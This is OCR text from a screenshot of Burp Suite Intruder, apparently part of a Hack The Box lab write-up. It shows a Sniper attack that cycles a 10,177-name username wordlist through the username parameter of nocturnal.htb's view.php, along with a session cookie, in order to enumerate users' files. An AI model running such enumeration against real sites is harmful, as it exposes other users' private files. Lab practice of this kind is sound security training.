 Sniper attack
Start attack
Target
http://nocturnal.htb
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /view.php?username=§§&file=fake.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://nocturnal.htb/dashboard.php
9 Cookie: PHPSESSID=qfdadsi9c2ov5tvpi3d4j5sgnb
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,177
Request count: 10,177
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
aaliyah
aaren
aarika
aaron
aartjan
aarushi
abagael
abagail
abahri
abbas
Add
Enter a new item
Add from list... [Pro version only]